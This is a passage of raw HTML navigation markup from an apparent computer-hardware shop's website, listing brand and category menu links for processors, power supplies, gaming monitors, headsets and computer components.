						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc9c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2dc332" data-id="b2dc332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7850e14 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7850e14" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/intel/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/intel/">Intel</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-46eb911 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="46eb911" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
</ul>                        </div>
                        <div class="et_b-tab-content" data-tab-name="wp_menu_extra">
                            <span class="etheme-ajaxify-lazy-wrapper etheme-ajaxify-replace etheme-ajaxify-skeleton skeleton-body" data-type="widget" data-request="WyJ3aWRnZXQiLDM0NzAyLCIyMGU5YWI0NSJd">			<div class="textwidget"></div>
		</span>                            </div>
                        </div>
                                </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Mobile Menu">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-865cb35 elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="865cb35" data-element_type="widget" data-settings="{&quot;dropdown_items_limited_more_text&quot;:&quot;Show more ({{count}})&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less \u2191&quot;,&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_after&quot;:9,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="865cb35">
                <li class="item-design-dropdown add-overlay-body-on-hover">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>

                                </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown">
                            <ul id="menu-1-865cb35" class="etheme-elementor-nav-menu vertical"><li id="menu-item-48787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48787 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/computer-components/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Computer Components        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48606" class="elementor elementor-48606" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8eaadd0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eaadd0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f238dd" data-id="3f238dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-341b604 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="341b604" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dfd4354" data-id="dfd4354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02cb581 elementor-widget elementor-widget-et_menu_list" data-id="02cb581" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1670 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-495">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7875">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/monitors/" target="_self" title="Gaming Monitors" > 

                    <p>Gaming Monitors</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7188">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/data-storage/" target="_self" title="Data Storage" > 

                    <p>Data Storage</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6287">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/gpu-kit/" target="_self" title="GPU Cards" > 

                    <p>GPU Cards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5822">

            
                <div class="subitem-title-holder    elementor-repeater-item-9f0a1ff">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/graphics-cards/" target="_self" title="Graphics Card" > 

                    <p>Graphics Card</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7af038b" data-id="7af038b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87bfc12 elementor-widget elementor-widget-et_menu_list" data-id="87bfc12" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-5610 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-484">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6471">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/motherboards/" target="_self" title="Motherboards" > 

                    <p>Motherboards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6055">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/pc-case/" target="_self" title="PC Case" > 

                    <p>PC Case</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3455">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies" > 

                    <p>Power Supplies</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6bd0a3e" data-id="6bd0a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
